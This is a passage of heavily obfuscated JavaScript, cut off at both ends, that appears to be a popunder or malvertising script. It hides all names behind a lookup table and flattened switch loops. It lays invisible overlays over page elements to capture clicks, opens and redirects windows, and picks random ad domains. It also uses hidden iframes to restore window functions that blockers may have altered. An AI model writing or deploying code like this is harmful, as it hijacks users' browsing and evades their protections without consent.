n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case 